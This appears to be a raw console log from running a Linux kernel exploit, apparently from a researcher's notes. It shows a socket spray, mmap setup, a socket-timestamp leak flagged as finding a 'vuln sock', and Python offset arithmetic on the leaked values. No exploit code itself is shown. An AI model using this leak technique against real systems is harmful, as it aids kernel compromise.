 lotsof_sk[173]: 258
lotsof_sk[174]: 259
lotsof_sk[175]: 260
lotsof_sk[176]: 261
lotsof_sk[177]: 262
lotsof_sk[178]: 263
lotsof_sk[179]: 264
lotsof_sk[180]: 265
lotsof_sk[181]: 266
lotsof_sk[182]: 267
lotsof_sk[183]: 268
lotsof_sk[184]: 269
lotsof_sk[185]: 270
lotsof_sk[186]: 271
lotsof_sk[187]: 272
lotsof_sk[188]: 273
lotsof_sk[189]: 274
lotsof_sk[190]: 275
lotsof_sk[191]: 276
lotsof_sk[192]: 277
lotsof_sk[193]: 278
lotsof_sk[194]: 279
lotsof_sk[195]: 280
lotsof_sk[196]: 281
lotsof_sk[197]: 282
lotsof_sk[198]: 283
lotsof_sk[199]: 284
after init_namespace()
page alloc done!
mmap done
set mmap done
searching
[get_sk_stamp] fd 70 : high 0xdb4da5f, low 0x9428
[get_sk_stamp] fd 70 : high 0xdb4da5f, low 0x9428
[-] success! find one vuln sock, index is 0
----------------------------------[*] find it !!!---------------------------------
>>> hex(0x9428*8)
'0x4a140'
>>> hex(0x8000*9)
'0x48000'
>>> hex(0x48000+0x7c0*4+0x240)
'0x4a140'
lotsof_sk[196]: 281
lotsof_sk[197]: 282
lotsof_sk[198]: 283
lotsof_sk[199]: 284
page alloc done!
mmap done
set mmap done
searching
[get_sk_stamp] fd 70 : high 0xdb4da5f, low 0x900
[get_sk_stamp] fd 70 : high 0xdb4da5f, low 0x900
[-] success! find one vuln sock, index is 0
----------------------------------[*] find it !!!-------------
_
>>> hex(0x900*8)
'0x4800'
>>> hex(0x7c0*9+0x240)
'0x4800'
>>>